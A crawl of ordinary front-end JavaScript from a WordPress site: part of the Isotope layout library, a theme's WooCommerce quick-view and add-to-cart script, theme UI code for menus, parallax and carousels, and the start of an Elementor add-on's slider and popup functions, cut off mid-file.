    proto._bindArrangeComplete = function() {
      // listen for 3 events to trigger arrangeComplete
      var isLayoutComplete, isHideComplete, isRevealComplete;
      var _this = this;
      function arrangeParallelCallback() {
        if ( isLayoutComplete && isHideComplete && isRevealComplete ) {
          _this.dispatchEvent( 'arrangeComplete', null, [ _this.filteredItems ] );
        }
      }
      this.once( 'layoutComplete', function() {
        isLayoutComplete = true;
        arrangeParallelCallback();
      });
      this.once( 'hideComplete', function() {
        isHideComplete = true;
        arrangeParallelCallback();
      });
      this.once( 'revealComplete', function() {
        isRevealComplete = true;
        arrangeParallelCallback();
      });
    };
  
    // -------------------------- filter -------------------------- //
  
    proto._filter = function( items ) {
      var filter = this.options.filter;
      filter = filter || '*';
      var matches = [];
      var hiddenMatched = [];
      var visibleUnmatched = [];
  
      var test = this._getFilterTest( filter );
  
      // test each item
      for ( var i=0; i < items.length; i++ ) {
        var item = items[i];
        if ( item.isIgnored ) {
          continue;
        }
        // add item to either matched or unmatched group
        var isMatched = test( item );
        // item.isFilterMatched = isMatched;
        // add to matches if its a match
        if ( isMatched ) {
          matches.push( item );
        }
        // add to additional group if item needs to be hidden or revealed
        if ( isMatched && item.isHidden ) {
          hiddenMatched.push( item );
        } else if ( !isMatched && !item.isHidden ) {
          visibleUnmatched.push( item );
        }
      }
  
      // return collections of items to be manipulated
      return {
        matches: matches,
        needReveal: hiddenMatched,
        needHide: visibleUnmatched
      };
    };
  
    // get a jQuery, function, or a matchesSelector test given the filter
    proto._getFilterTest = function( filter ) {
      if ( jQuery && this.options.isJQueryFiltering ) {
        // use jQuery
        return function( item ) {
          return jQuery( item.element ).is( filter );
        };
      }
      if ( typeof filter == 'function' ) {
        // use filter as function
        return function( item ) {
          return filter( item.element );
        };
      }
      // default, use filter as selector string
      return function( item ) {
        return matchesSelector( item.element, filter );
      };
    };
  
    // -------------------------- sorting -------------------------- //
  
    /**
     * @params {Array} elems
     * @public
     */
    proto.updateSortData = function( elems ) {
      // get items
      var items;
      if ( elems ) {
        elems = utils.makeArray( elems );
        items = this.getItems( elems );
      } else {
        // update all items if no elems provided
        items = this.items;
      }
  
      this._getSorters();
      this._updateItemsSortData( items );
    };
  
    proto._getSorters = function() {
      var getSortData = this.options.getSortData;
      for ( var key in getSortData ) {
        var sorter = getSortData[ key ];
        this._sorters[ key ] = mungeSorter( sorter );
      }
    };
  
    /**
     * @params {Array} items - of Isotope.Items
     * @private
     */
    proto._updateItemsSortData = function( items ) {
      // do not update if no items
      var len = items && items.length;
  
      for ( var i=0; len && i < len; i++ ) {
        var item = items[i];
        item.updateSortData();
      }
    };
  
    // ----- munge sorter ----- //
  
    // encapsulate this, as we just need mungeSorter
    // other functions in here are just for munging
    var mungeSorter = ( function() {
      // add a magic layer to sorters for convienent shorthands
      // `.foo-bar` will use the text of .foo-bar querySelector
      // `[foo-bar]` will use attribute
      // you can also add parser
      // `.foo-bar parseInt` will parse that as a number
      function mungeSorter( sorter ) {
        // if not a string, return function or whatever it is
        if ( typeof sorter != 'string' ) {
          return sorter;
        }
        // parse the sorter string
        var args = trim( sorter ).split(' ');
        var query = args[0];
        // check if query looks like [an-attribute]
        var attrMatch = query.match( /^\[(.+)\]$/ );
        var attr = attrMatch && attrMatch[1];
        var getValue = getValueGetter( attr, query );
        // use second argument as a parser
        var parser = Isotope.sortDataParsers[ args[1] ];
        // parse the value, if there was a parser
        sorter = parser ? function( elem ) {
          return elem && parser( getValue( elem ) );
        } :
        // otherwise just return value
        function( elem ) {
          return elem && getValue( elem );
        };
  
        return sorter;
      }
  
      // get an attribute getter, or get text of the querySelector
      function getValueGetter( attr, query ) {
        // if query looks like [foo-bar], get attribute
        if ( attr ) {
          return function getAttribute( elem ) {
            return elem.getAttribute( attr );
          };
        }
  
        // otherwise, assume its a querySelector, and get its text
        return function getChildText( elem ) {
          var child = elem.querySelector( query );
          return child && child.textContent;
        };
      }
  
      return mungeSorter;
    })();
  
    // parsers used in getSortData shortcut strings
    Isotope.sortDataParsers = {
      'parseInt': function( val ) {
        return parseInt( val, 10 );
      },
      'parseFloat': function( val ) {
        return parseFloat( val );
      }
    };
  
    // ----- sort method ----- //
  
    // sort filteredItem order
    proto._sort = function() {
      if ( !this.options.sortBy ) {
        return;
      }
      // keep track of sortBy History
      var sortBys = utils.makeArray( this.options.sortBy );
      if ( !this._getIsSameSortBy( sortBys ) ) {
        // concat all sortBy and sortHistory, add to front, oldest goes in last
        this.sortHistory = sortBys.concat( this.sortHistory );
      }
      // sort magic
      var itemSorter = getItemSorter( this.sortHistory, this.options.sortAscending );
      this.filteredItems.sort( itemSorter );
    };
  
    // check if sortBys is same as start of sortHistory
    proto._getIsSameSortBy = function( sortBys ) {
      for ( var i=0; i < sortBys.length; i++ ) {
        if ( sortBys[i] != this.sortHistory[i] ) {
          return false;
        }
      }
      return true;
    };
  
    // returns a function used for sorting
    function getItemSorter( sortBys, sortAsc ) {
      return function sorter( itemA, itemB ) {
        // cycle through all sortKeys
        for ( var i = 0; i < sortBys.length; i++ ) {
          var sortBy = sortBys[i];
          var a = itemA.sortData[ sortBy ];
          var b = itemB.sortData[ sortBy ];
          if ( a > b || a < b ) {
            // if sortAsc is an object, use the value given the sortBy key
            var isAscending = sortAsc[ sortBy ] !== undefined ? sortAsc[ sortBy ] : sortAsc;
            var direction = isAscending ? 1 : -1;
            return ( a > b ? 1 : -1 ) * direction;
          }
        }
        return 0;
      };
    }
  
    // -------------------------- methods -------------------------- //
  
    // get layout mode
    proto._mode = function() {
      var layoutMode = this.options.layoutMode;
      var mode = this.modes[ layoutMode ];
      if ( !mode ) {
        // TODO console.error
        throw new Error( 'No layout mode: ' + layoutMode );
      }
      // HACK sync mode's options
      // any options set after init for layout mode need to be synced
      mode.options = this.options[ layoutMode ];
      return mode;
    };
  
    proto._resetLayout = function() {
      // trigger original reset layout
      Outlayer.prototype._resetLayout.call( this );
      this._mode()._resetLayout();
    };
  
    proto._getItemLayoutPosition = function( item  ) {
      return this._mode()._getItemLayoutPosition( item );
    };
  
    proto._manageStamp = function( stamp ) {
      this._mode()._manageStamp( stamp );
    };
  
    proto._getContainerSize = function() {
      return this._mode()._getContainerSize();
    };
  
    proto.needsResizeLayout = function() {
      return this._mode().needsResizeLayout();
    };
  
    // -------------------------- adding & removing -------------------------- //
  
    // HEADS UP overwrites default Outlayer appended
    proto.appended = function( elems ) {
      var items = this.addItems( elems );
      if ( !items.length ) {
        return;
      }
      // filter, layout, reveal new items
      var filteredItems = this._filterRevealAdded( items );
      // add to filteredItems
      this.filteredItems = this.filteredItems.concat( filteredItems );
    };
  
    // HEADS UP overwrites default Outlayer prepended
    proto.prepended = function( elems ) {
      var items = this._itemize( elems );
      if ( !items.length ) {
        return;
      }
      // start new layout
      this._resetLayout();
      this._manageStamps();
      // filter, layout, reveal new items
      var filteredItems = this._filterRevealAdded( items );
      // layout previous items
      this.layoutItems( this.filteredItems );
      // add to items and filteredItems
      this.filteredItems = filteredItems.concat( this.filteredItems );
      this.items = items.concat( this.items );
    };
  
    proto._filterRevealAdded = function( items ) {
      var filtered = this._filter( items );
      this.hide( filtered.needHide );
      // reveal all new items
      this.reveal( filtered.matches );
      // layout new items, no transition
      this.layoutItems( filtered.matches, true );
      return filtered.matches;
    };
  
    /**
     * Filter, sort, and layout newly-appended item elements
     * @param {Array or NodeList or Element} elems
     */
    proto.insert = function( elems ) {
      var items = this.addItems( elems );
      if ( !items.length ) {
        return;
      }
      // append item elements
      var i, item;
      var len = items.length;
      for ( i=0; i < len; i++ ) {
        item = items[i];
        this.element.appendChild( item.element );
      }
      // filter new stuff
      var filteredInsertItems = this._filter( items ).matches;
      // set flag
      for ( i=0; i < len; i++ ) {
        items[i].isLayoutInstant = true;
      }
      this.arrange();
      // reset flag
      for ( i=0; i < len; i++ ) {
        delete items[i].isLayoutInstant;
      }
      this.reveal( filteredInsertItems );
    };
  
    var _remove = proto.remove;
    proto.remove = function( elems ) {
      elems = utils.makeArray( elems );
      var removeItems = this.getItems( elems );
      // do regular thing
      _remove.call( this, elems );
      // bail if no items to remove
      var len = removeItems && removeItems.length;
      // remove elems from filteredItems
      for ( var i=0; len && i < len; i++ ) {
        var item = removeItems[i];
        // remove item from collection
        utils.removeFrom( this.filteredItems, item );
      }
    };
  
    proto.shuffle = function() {
      // update random sortData
      for ( var i=0; i < this.items.length; i++ ) {
        var item = this.items[i];
        item.sortData.random = Math.random();
      }
      this.options.sortBy = 'random';
      this._sort();
      this._layout();
    };
  
    /**
     * trigger fn without transition
     * kind of hacky to have this in the first place
     * @param {Function} fn
     * @param {Array} args
     * @returns ret
     * @private
     */
    proto._noTransition = function( fn, args ) {
      // save transitionDuration before disabling
      var transitionDuration = this.options.transitionDuration;
      // disable transition
      this.options.transitionDuration = 0;
      // do it
      var returnValue = fn.apply( this, args );
      // re-enable transition for reveal
      this.options.transitionDuration = transitionDuration;
      return returnValue;
    };
  
    // ----- helper methods ----- //
  
    /**
     * getter method for getting filtered item elements
     * @returns {Array} elems - collection of item elements
     */
    proto.getFilteredItemElements = function() {
      return this.filteredItems.map( function( item ) {
        return item.element;
      });
    };
  
    // -----  ----- //
  
    return Isotope;
  
  }));
  

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0
body_size: 818
content:
// quick view
// examples https://api.jquery.com/event.preventdefault/
// https://codex.wordpress.org/AJAX_in_Plugins
    
jQuery(document).ready(function($) {
"use strict";
$("a.creote_quick_view_btn").click(function(event) {
        event.preventDefault(); 
        var data = {
            action: 'creote_get_quick_view',
            'id': $(this).attr('href'),
            beforeSend: function() {
                $('.quick_view_loading').addClass('loading');
            },
        };
        $.post(CreoteAjax.ajaxurl, data, function(response) {
            $.magnificPopup.open({
            type: 'inline',
            preloader: true,
            // Delay in milliseconds before
            // popup is removed
            removalDelay: 50,
            zoom: {
                enabled: true,
                duration: 50 // don't foget to change the duration also in CSS
            },
            mainClass: 'mfp-fade' ,
                items: {
                    src: response
                }
            })
            $('.quick_view_loading').removeClass('loading');
            $('body').addClass('quickview_enable');
            
            var owl = $('.product-image-slider');
            owl.owlCarousel({
                rtl:true,
                autoplay: true,
                autoplayTimeout: 4000,
                loop: true,
                dots: false,
                items: 1,
                center: true,
                nav: true,
                 
            });
            $('.quick_view .mfp-close').on('click', function() {
                $('.quick_view , .mfp-wrap').css('opacity', 0);
            });
            
            $('.product:not(.product-type-external) form.cart').on('submit', function(e) {
                e.preventDefault();
                var form = $(this);
                var formData = new FormData(form[0]);
                formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
                $.ajax({
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
                    data: formData,
                    type: 'POST',
                    processData: false,
                    contentType: false,
                    complete: function( response ) {
                        response = response.responseJSON;
                        if(!response){
                            return;
                        }
                        if(response.error && response.product_url){
                            window.location = response.product_url;
                            return;
                        }
                        if (wc_add_to_cart_params.cart_redirect_after_add === 'yes'){
                            window.location = wc_add_to_cart_params.cart_url;
                            return;
                        }
                        var $thisbutton = form.find('.single_add_to_cart_button'); //
                        //var $thisbutton = null; // uncomment this if you don't want the 'View cart' button
                        // Trigger event so themes can refresh other areas.
                        $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
                        // Remove existing notices
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                        // Add new notices
                        $(response.fragments.notices_html).appendTo('.cart_notice').delay(3000).fadeOut(300);
                    }
                });
            });
        });
    }); 
});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0
body_size: 2259
content:
/*-------------------------------------------------------------
=========================theme-js==============================
-------------------------------------------------------------*/

(function($) {
	
	"use strict";
	
/*---====================---preloader---======================---*/
 
  function creote_preloader() {
		if($('.loader-wrap').length){
			$('.loader-wrap').delay(1000).fadeOut(500);
		}
		TweenMax.to($(".loader-wrap .overlay"), 1.2, {
            force3D: true,
            left: "100%",
            ease: Expo.easeInOut,
        });
	}

	if ($(".preloader-close").length) {
        $(".preloader-close").on("click", function(){
            $('.loader-wrap').delay(200).fadeOut(500);
        })
  }

 /*---====================---preloader---======================---*/
  $.fn.creoteProgressbar = function(options){
      options = $.extend({
        animate     : true,
        animateText : true
      }, options);
      var $this = $(this);
      var $progressBar = $this;
      var $progressCount = $progressBar.find('.ProgressBar-percentage--count');
      var $circle = $progressBar.find('.ProgressBar-circle');
      var percentageProgress = $progressBar.attr('data-progress');
      var percentageRemaining = (100 - percentageProgress);
      var percentageText = $progressCount.parent().attr('data-progress');
      //Calcule la circonférence du cercle
      var radius = $circle.attr('r');
      var diameter = radius * 2;
      var circumference = Math.round(Math.PI * diameter);
      //Calcule le pourcentage d'avancement
      var percentage =  circumference * percentageRemaining / 100;
      $circle.css({
        'stroke-dasharray' : circumference,
        'stroke-dashoffset' : percentage
      });
      //Animation de la barre de progression
      if(options.animate === true){
        $circle.css({
          'stroke-dashoffset' : circumference
        }).animate({
          'stroke-dashoffset' : percentage
        }, 3000)
      }
      //Animation du texte (pourcentage)
      if(options.animateText == true){
        $({ Counter: 0 }).animate(
        { Counter: percentageText },
          { duration: 3000,
            step: function () {
              $progressCount.text( Math.ceil(this.Counter) + '%');
            }
          });
        }else{
          $progressCount.text( percentageText + '%');
    }
  };
$(document).ready(function(){
  $('.ProgressBar--animateNone').creoteProgressbar({
    animate : false,
    animateText : false
  });
  $('.ProgressBar--animateCircle').creoteProgressbar({
    animate : true,
    animateText : false
  });
  $('.ProgressBar--animateText').creoteProgressbar({
    animate : false,
    animateText : true
  });
  $('.ProgressBar--animateAll').creoteProgressbar();
});
/*---====================---header drop down button---======================---*/
if($('header .navbar_nav li.dropdown ul').length){
  $('header .navbar_nav li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
}
if($('header .navbar_nav li.mega_menu  ul').length){
  $('header .navbar_nav li.mega_menu a.nav-link').append('<span class="fa fa-angle-down"></span>');
}
if($('.crt_mobile_menu .navbar_nav li.dropdown ul').length){
  $('.crt_mobile_menu .navbar_nav li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
}
if($('.crt_mobile_menu .navbar_nav li.mega_menu  ul').length){
  $('.crt_mobile_menu .navbar_nav li.mega_menu a.nav-link').append('<span class="fa fa-angle-down"></span>');
}
/*---====================---mobile navbar append---======================---*/
	if($('.crt_mobile_menu').length){
		//Menu Toggle Btn
		$('.navbar_togglers').on('click', function() {
			$('body').toggleClass('crt_mobile_menu-visible');
		});
		//Menu Toggle Btn
		$('.crt_mobile_menu .menu-backdrop,.crt_mobile_menu .close-btn').on('click', function() {
			$('body').removeClass('crt_mobile_menu-visible');
		});
	}
/*---====================---shop min cart side navbar---======================---*/
if($('.side_bar_cart').length){
  //Menu Toggle Btn
  $('.mini_cart_togglers').on('click', function() {
    $('body').toggleClass('side_bar_cart-visible');
  });
  //Menu Toggle Btn
  $('.side_bar_cart  .close_btn_mini , .side_bar_cart .cart_overlay').on('click', function() {
    $('body').removeClass('side_bar_cart-visible');
  });
}
/*---====================---header drop down toggle---======================---*/
  $(function() {
    $('.crt_mobile_menu li.dropdown .dropdown-btn').on('click', function(event) {
        event.preventDefault();
        $(this).toggleClass('open');
        $(this).parent().find('ul.dropdown-menu').first().toggle(300);

        $(this).parent().siblings().find('ul.dropdown-menu').hide(200);

        //Hide menu when clicked outside
        $(this).parent().find('ul.dropdown-menu').parent().mouseleave(function() {
            var thisUI = $(this);
            $('html').click(function() {
                thisUI.children(".dropdown-menu").hide();
                thisUI.children("span").removeClass('open');

                $('html').unbind('click');
            });
        });
    });
});

/*---====================---creote Parallax---======================---*/
function creote_parallax() {
    var image = document.getElementsByClassName('cover-parallax');
    new simpleParallax(image, {
      delay: .6,
      transition: 'cubic-bezier(0,0,0,1)'
    });
    var image = document.getElementsByClassName('basic-parallax');
    new simpleParallax(image, {
      delay: .6,
      transition: 'cubic-bezier(0,0,0,1)'
    });
    var image = document.getElementsByClassName('horizontal-parallax');
      new simpleParallax(image, {
        orientation: 'right'
    });
    var image = document.getElementsByClassName('scale-parallax');
      new simpleParallax(image, {
        scale: 1.5
    });
    var image = document.getElementsByClassName('transition-parallax');
      new simpleParallax(image, {
        delay: .6,
        transition: 'cubic-bezier(0,0,0,1)'
    });
    var image = document.getElementsByClassName("overlay_parallax");
      new simpleParallax(image, {
      delay: 0.6,
      transition: "cubic-bezier(0,0,0,1)",
    });
}

/*---====================---fixSide_scroll---======================---*/
  $(document).ready(function() {
    var $sticky = $('.fixSide_scroll');
    $sticky.hcSticky({
      stickTo: '.all_side_bar',
      responsive: {
        980: {
          disable: true
        }
      }
    });
  });

/*---====================---hamburger_menu---======================---*/
  $(document).ready(function(){
    $(".hamburger_menu").click(function(){
      $(this).toggleClass("is-active");
    });
    $('.crt_mobile_menu .menu-backdrop').on('click', function() {
			$('.hamburger_menu ').removeClass('is-active');
		});
  
  });

 
 
/*---====================---back-to-top---======================---*/
if($('.prgoress_indicator path').length){
var progressPath = document.querySelector('.prgoress_indicator path');
var pathLength = progressPath.getTotalLength();
progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
progressPath.style.strokeDashoffset = pathLength;
progressPath.getBoundingClientRect();
progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
var updateProgress = function () {
  var scroll = $(window).scrollTop();
  var height = $(document).height() - $(window).height();
  var progress = pathLength - (scroll * pathLength / height);
  progressPath.style.strokeDashoffset = progress;
}
updateProgress();
$(window).on('scroll', updateProgress);
var offset = 250;
var duration = 550;
jQuery(window).on('scroll', function () {
  if (jQuery(this).scrollTop() > offset) {
    jQuery('.prgoress_indicator').addClass('active-progress');
  } else {
    jQuery('.prgoress_indicator').removeClass('active-progress');
  }
});
jQuery('.prgoress_indicator').on('click', function (event) {
  event.preventDefault();
  jQuery('html, body').animate({ scrollTop: 0 }, duration);
  return false;
});
}
/*---====================---creote_related_posts---======================---*/
function creote_related_posts() {
  var swiper = new Swiper('.related_posts_swiper', {
      slidesPerView: 3,
      loop: true,
      spaceBetween:30,
      grabCursor: true,
      navigation: {
        nextEl: '.related-button-next',
        prevEl: '.related-button-prev',
    },
      breakpoints: {
          240: {
              slidesPerView: 1,
          },
          540: {
              slidesPerView: 1,
          },
          768: {
              slidesPerView: 2,
          },
          1024: {
              slidesPerView: 2,
          },

          1200: {
            slidesPerView: 3,
        },
          
      }
  });
}

/*---====================---Universal Code for All Owl Carousel Sliders---======================---*/
	if ($('.theme_carousel').length) {
    $(".theme_carousel").each(function (index) {
    var $owlAttr = {
            rtl:true,
        },
    $extraAttr = $(this).data("options");
    $.extend($owlAttr, $extraAttr);
    $(this).owlCarousel($owlAttr);
  });
}
/*---====================---related_posts_swiper_two---======================---*/
function creote_related_posts_two() {
  var swiper = new Swiper('.related_posts_swiper_two', {
      slidesPerView: 2,
      loop: true,
      spaceBetween:30,
      grabCursor: true,
      navigation: {
        nextEl: '.related-button-next',
        prevEl: '.related-button-prev',
    },
      breakpoints: {
          240: {
              slidesPerView: 1,
          },
          540: {
              slidesPerView: 1,
          },
          768: {
              slidesPerView: 2,
          },
          1024: {
              slidesPerView: 2,
          },

          1200: {
            slidesPerView: 2,
        },
          
      }
  });
}



function creote_sidemenu_content_bx() {
  var header = $(".sidemenu_content_bx");

  $(window).scroll(function() {    
      var scroll = $(window).scrollTop();
      if (scroll >= 600) {
          header.addClass("scrolled");
      } else {
          header.removeClass("scrolled");
      }
  });
}


   
function onepagemobile_nav() {
  $(document).ready(function() { 
      $('.onepage_header_enable .navigation_menu').on('click', 'li a', function() {
          $('body').removeClass('crt_mobile_menu-visible');
      });
   
  });
  }



$(document.body).trigger('wc_fragment_refresh');
	/*	=========================================================================
	When document is Scrollig, do
	========================================================================== */

	jQuery(document).on('ready', function () {
		(function ($) {
			// add your functions
			creote_parallax();
      creote_related_posts();
      creote_related_posts_two();
      creote_sidemenu_content_bx();
      onepagemobile_nav();
		})(jQuery);
	});


/* ==========================================================================
   When document is loaded, do
========================================================================== */

  $(window).on('load', function() {
		creote_preloader();
	});

})(window.jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension-rtl.js?ver=1769644419
body_size: 3790
content:
(function($) {
    "use strict";


    /*--------------faqsall------------------*/
    function creote_faqsall() {
        var accordion = {
            init: function() {
                $('dd').filter(':nth-child(n+1)').addClass('hide');
                $('dt').on('click', this.show);
            },
            show: function() {
                var $this = $(this),
                    $ddToShow = $this.next(),
                    $ddToClose = $this.next().siblings('dd');
                $this.addClass('active');
                $this.siblings('dt').removeClass('active');
                $ddToShow.slideDown(200);
                accordion.hide($ddToClose);
            },
            hide: function(elem) {
                elem.slideUp(200);
            }
        };
        accordion.init();
    }

    
function creote_search_popup() {

 if($('#search-popup').length){
		
    //Show Popup
    $('.search-toggler').on('click', function() {
        $('#search-popup').addClass('popup-visible');
    });
    $(document).keydown(function(e){
        if(e.keyCode === 27) {
            $('#search-popup').removeClass('popup-visible');
        }
    });
    //Hide Popup
    $('.close-search,.search-popup .overlay-layer').on('click', function() {
        $('#search-popup').removeClass('popup-visible');
    });
}
}

function creote_modal_popup () {
    //Search Popup
    if($('.modal_popup').length){
           
       //Show Popup
       $('.contact-toggler').on('click', function() {
           $('.modal_popup').addClass('contact-popup-visible');
       });
       $(document).keydown(function(e){
           if(e.keyCode === 27) {
               $('.modal_popup').removeClass('contact-popup-visible');
           }
       });
       //Hide Popup
       $('.close-modal ').on('click', function() {
           $('.modal_popup').removeClass('contact-popup-visible');
       });
   }
   }


 
  function creote_theme_owl_carousel() {
    /*-----------------------------
      swiper__center
    -----------------------------*/
    if ($('.theme_carousel').length) {
        $(".theme_carousel").each(function (index) {
        var $owlAttr = {

            animateOut: 'slideOut',
            animateIn: 'slideIn',
            rtl: true,

        },
        $extraAttr = $(this).data("options");
        $.extend($owlAttr, $extraAttr);
        $(this).owlCarousel($owlAttr);
        
    });
}
 
}
function creote_swiper_options_two() {
    var swiperElements = document.querySelectorAll('.swiper_data');
    swiperElements.forEach(function(swiperElement) {
      var swiperOptions = JSON.parse(swiperElement.getAttribute('data-swiper'));
      new Swiper(swiperElement, swiperOptions);
    });
}





/*-----------------------------
     light box
-----------------------------*/
function creote_light_box() {
if ($('.lightbox-image').length) {
    $('.lightbox-image').fancybox({
        openEffect: 'fade',
        closeEffect: 'fade',
        helpers: {
            media: {}
        }
    });
}
}

function creote_one_page_active() {
$(".float_menu_box li").click(function () {
    // If the clicked element has the active class, remove the active class from EVERY .nav-link>.state element
    if ($(this).hasClass("active")) {
      $(".floating_menu_text").removeClass("active");
    }
    // Else, the element doesn't have the active class, so we remove it from every element before applying it to the element that was clicked
    else {
      $(".floating_menu_text").removeClass("active");
      $(this).addClass("active");
    }
  });
  $(".floating_menu_box .close").click(function () {
 
      $(".floating_menu_box").addClass("remove_floating");
  
  });
}

    /*-----------------------------
      swiper_ center items
    -----------------------------*/
function creote_swipe_center() {

    var swiper = new Swiper('.swiper__center', {
        slidesPerView: 2,
        centeredSlides: true,
        loop: true,
        spaceBetween: 30,
        grabCursor: true,
        paginationClickable: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true 
        },
        breakpoints: {
            240: {
                slidesPerView: 1,
                spaceBetween: 20,
            },
            540: {
                slidesPerView: 1,
                spaceBetween: 20,
            },
            768: {
                slidesPerView: 2,
                spaceBetween: 20,
            },
            1024: {
                slidesPerView: 2,
                spaceBetween: 30,
            },
        }
    });
} 

    /*-----------------------------
      swiper_ center items
    -----------------------------*/
    function creote_swipe_center_three() {

        var swiper = new Swiper('.swiper__center_three', {
            slidesPerView: 3,
            centeredSlides: true,
            loop: true,
            spaceBetween: 30,
            grabCursor: true,
            paginationClickable: true,
          
            pagination: {
                el: ".swiper-pagination",
                clickable: true 
            },
            breakpoints: {
                240: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                540: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 20,
                },
                992: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
                1024: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
            }
        });
    } 

    function creote_swipe_center_three_tesimionail() {

        var swiper = new Swiper('.swiper__center_three_test', {
            slidesPerView: 3,
            centeredSlides: true,
            loop: true,
            spaceBetween: 30,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false,
            },
            grabCursor: true,
            paginationClickable: true,
            navigation: {
                nextEl: '.next-single-one_three',
                prevEl: '.prev-single-one_three',
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true 
            },
            breakpoints: {
                240: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                540: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 20,
                },
                992: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
                1024: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
                1200: {
                    slidesPerView: 3,
                    spaceBetween: 20,
                },
            }
        });
    } 
    
    function creote_swipe_center_two_tesimionail() {

        var swiper = new Swiper('.swiper__center_two_test', {
            slidesPerView: 2,
            centeredSlides: false,
            loop: true,
            spaceBetween: 0,
            grabCursor: true,
            paginationClickable: true,
            navigation: {
                nextEl: '.next-single-one_four',
                prevEl: '.prev-single-one_four',
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true 
            },
            breakpoints: {
                240: {
                    slidesPerView: 1,
                    spaceBetween: 0,
                },
                540: {
                    slidesPerView: 1,
                    spaceBetween: 0,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 0,
                },
                992: {
                    slidesPerView: 2,
                    spaceBetween: 0,
                },
                1024: {
                    slidesPerView: 2,
                    spaceBetween: 0,
                },
                1200: {
                    slidesPerView: 2,
                    spaceBetween: 0,
                },
            }
        });
    } 
  /*-----------------------------
swiper_ center items
-----------------------------*/
function creote_swipe_timeline() {

    var swiper = new Swiper('.swiper__timeline', {
        slidesPerView: 4,
        loop: true,
        centeredSlides: true,
        spaceBetween:0,
        grabCursor: true,
        paginationClickable: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        autoplay: {
            reverseDirection: true, //cus
            delay: 2500,
            disableOnInteraction: false,
        },
        breakpoints: {
            240: {
                slidesPerView: 1,
            },
            540: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        }
    });
}
  /*-----------------------------
swiper_ no center items
-----------------------------*/

function creote_swipe_four_nocenter() {

    var swiper = new Swiper('.swipe_four_nocenter', {
        slidesPerView: 4,
        loop: true,
        centeredSlides: false,
        spaceBetween:0,
        grabCursor: true,
        paginationClickable: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true 
        },
        breakpoints: {
            240: {
                slidesPerView: 1,
            },
            540: {
                slidesPerView: 1,
            },
            768: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        }
    });
}

  /*-----------------------------
swiper_ client logo
-----------------------------*/
function creote_client_logo_swiper() {

    var swiper = new Swiper('.client_logo_swiper', {
        slidesPerView: 4,
        loop: false,
        spaceBetween:0,
        grabCursor: true,
        paginationClickable: true,
        pagination: {
            el: ".swiper-pagination",
            clickable: true 
        },
        autoplay: {
            delay: 2500,
            disableOnInteraction: true,
        },
        breakpoints: {
            240: {
                slidesPerView: 1,
            },
            540: {
                slidesPerView: 2,
            },
            768: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        }
    });
}
function creote_client_logo_swiper_two() {

    var swiper = new Swiper('.client_logo_swiper_two', {
        slidesPerView: 4,
        loop: false,
        spaceBetween:30,
        grabCursor: true,
        paginationClickable: true,
        pagination: {
            el: ".swiper-pagination",
            clickable: true 
        },
        autoplay: {
            delay: 2500,
            disableOnInteraction: true,
        },
        breakpoints: {
            240: {
                slidesPerView: 1,
            },
            540: {
                slidesPerView: 2,
            },
            768: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 4,
            },
        }
    });
}
function creote_client_logo_swiper_three() {

    var swiper = new Swiper('.client_logo_swiper_three', {
        slidesPerView: 5,
        loop: false,
        spaceBetween:30,
        grabCursor: true,
        paginationClickable: true,
        pagination: {
            el: ".swiper-pagination",
            clickable: true 
        },
        autoplay: {
            delay: 2500,
            disableOnInteraction: true,
        },
        breakpoints: {
            240: {
                slidesPerView: 1,
            },
            540: {
                slidesPerView: 2,
            },
            768: {
                slidesPerView: 3,
            },
            1024: {
                slidesPerView: 5,
            },
        }
    });
}

    /*-----------------------------
      swiper_ center items
    -----------------------------*/
    function creote_swiper_single() {

        var swiper = new Swiper('.swiper_single', {
            slidesPerView: 1,
            centeredSlides: false,
            loop: true,
            spaceBetween: 10,
            grabCursor: true,
            paginationClickable: true,
            navigation: {
                nextEl: '.next-single-one',
                prevEl: '.prev-single-one',
            },
            pagination: {
                el: ".number-pagination",
                type: "fraction",
            },
           
        });
    }
 

   /*-----------------------------
     grid_layour
    -----------------------------*/
    function creote_grid_filter_layout() {
 
   
            if ($('.project_container').length) {
                $('.project_container').isotope({
